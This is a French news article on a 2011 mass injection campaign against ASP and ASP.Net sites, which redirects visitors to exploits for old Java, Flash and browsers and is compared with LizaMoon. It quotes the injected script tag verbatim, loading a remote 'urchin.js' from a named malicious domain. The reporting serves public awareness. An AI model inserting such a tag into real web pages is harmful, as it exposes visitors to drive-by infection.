Ce code redirige les utilisateurs vers un site qui exploite des vulnérabilités dans d'anciennes versions de Java d'Oracle, Flash Player d'Adobe et de navigateurs.

Les sites ASP et ASP.Net ont pour trace d'injection un script du type : <script src = http://jjghui.com/urchin.js ></script> . Une fois chargé, il fait appel à une autre code JavaScript. D'autres domaines sont aussi liés à cette attaque comme : http://nbnjkl.com/urchin.js.





Même si cette méthode de comptabilisation qui s'intéresse au nombre d'URL infectées n'est pas très fiable, une recherche sur Google.com donne une idée du degré d'infection avec plus d'un million de pages Web potentiellement concernées.

Ce genre de propagation d'un code malveillant rappelle celui de LizaMoon en début d'année, et d'injections SQL qui par le passé ont permis l'infection de très nombreuses pages Web.

Armorize suit l'infection depuis le 9 octobre 2011. Sucuri renvoie vers son scanner pour vérifier si un site est vulnérable à une injection SQL. Du côté de l'utilisateur final, le conseil est comme bien souvent le même, avoir un système et des logiciels - dont ceux de sécurité - à jour.

Publié le

par Jérôme G.

Journaliste GNT spécialisé en nouvelles technologies

Sur le même sujet

Cette page peut contenir des liens affiliés. Si vous achetez un produit depuis ces liens, le site marchand nous reversera une commission sans que cela n'impacte en rien le montant de votre achat. En savoir plus.